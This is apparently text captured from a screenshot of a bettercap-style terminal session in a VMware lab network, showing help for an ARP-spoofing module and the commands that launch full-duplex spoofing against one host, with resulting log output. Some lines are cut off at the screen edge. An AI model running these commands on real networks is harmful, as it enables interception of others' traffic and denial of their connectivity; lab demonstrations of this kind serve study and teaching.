 ndp.spoof > not running
net.probe > not running
net.recon > not running
net.sniff > not running
packet.proxy > not running
syn.scan > not running
tcp.proxy > not running
ticker > not running
ui > not running
update > not running
wifi > not running
wol > not running
192.168.77.0/24 > 192.168.77.128 » help arp.spoof
arp.spoof (not running): Keep spoofing selected hosts on the network.
arp.spoof on : Start ARP spoofer.
arp.ban on : Start ARP spoofer in ban mode, meaning the target(s) connectivity will not work.
arp.spoof off : Stop ARP spoofer.
arp.ban off : Stop ARP spoofer.
Parameters
arp.spoof.fullduplex : If true, both the targets and the gateway will be attacked, otherwise only the target (if the router has ARP spoofing protections
arp.spoof.internal : If true, local connections among computers of the network will be spoofed, otherwise only connections going to and coming from the
arp.spoof.skip_restore : If set to true, targets arp cache won't be restored when spoofing is stopped. (default=false)
arp.spoof.targets : Comma separated list of IP addresses, MAC addresses or aliases to spoof, also supports nmap style IP ranges. (default=<entire subn
arp.spoof.whitelist : Comma separated list of IP addresses, MAC addresses or aliases to skip while spoofing. (default=)
192.168.77.0/24 > 192.168.77.128 » set arp.spoof.fullduplex true
192.168.77.0/24 > 192.168.77.128 » set arp.spoof.targets 192.168.77.132
192.168.77.0/24 > 192.168.77.128 » arp.spoof on
192.168.77.0/24 > 192.168.77.128 » [12:56:24] [sys.log] [war] arp.spoof full duplex spoofing enabled, if the router has ARP spoofing mechanisms, the attack
192.168.77.0/24 > 192.168.77.128 » [12:56:24] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets.
192.168.77.0/24 > 192.168.77.128 » [12:56:24] [sys.log] [inf] arp.spoof starting net.recon as a requirement for arp.spoof
192.168.77.0/24 > 192.168.77.128 » [12:56:24] [endpoint.new] endpoint 192.168.77.254 detected as 00:50:56:fa:0d:68 (VMware, Inc.).
192.168.77.0/24 > 192.168.77.128 » [12:56:24] [endpoint.new] endpoint 192.168.77.132 detected as 00:0c:29:a3:67:26 (VMware, Inc.).
192.168.77.0/24 > 192.168.77.128 »
101
.net